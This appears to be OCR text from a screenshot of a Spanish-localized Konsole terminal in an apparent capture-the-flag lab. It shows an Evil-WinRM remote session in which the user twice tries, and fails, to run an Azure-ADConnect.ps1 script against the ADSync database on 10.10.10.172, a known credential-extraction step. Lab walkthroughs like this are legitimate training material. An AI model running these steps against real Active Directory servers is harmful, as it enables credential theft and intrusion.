 mhope : evil-winrm — Konsole
Nueva pestaña
Dividir vista
Copiar
Pegar
Buscar
- : sudo openvpn
mhope : evil-winrm
Desktop : zsh
*Evil-WinRM* PS C:\Users\mhope> ./Azure-ADConnect.ps1 -server 10.10.10.172 -db ADSync
*Evil-WinRM* PS C:\Users\mhope> powershell Azure-ADConnect.ps1 -server 10.10.10.172 -db ADSync
powershell.exe : Azure-ADConnect.ps1 : The term 'Azure-ADConnect.ps1' is not recognized as the name of a cmdlet,
+ CategoryInfo : NotSpecified: (Azure-ADConnect...e of a cmdlet, :String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
function, script file, or operable program. Check the spelling of the name, or if a path was
included, verify that the path is correct and try again.
At line:1 char:1
+ Azure-ADConnect.ps1 -server 10.10.10.172 -db ADSync
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Azure-ADConnect.ps1:String) [], CommandNotFoundExce
ption
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\mhope>
EL
PINGUINO
DE MARIO
RACING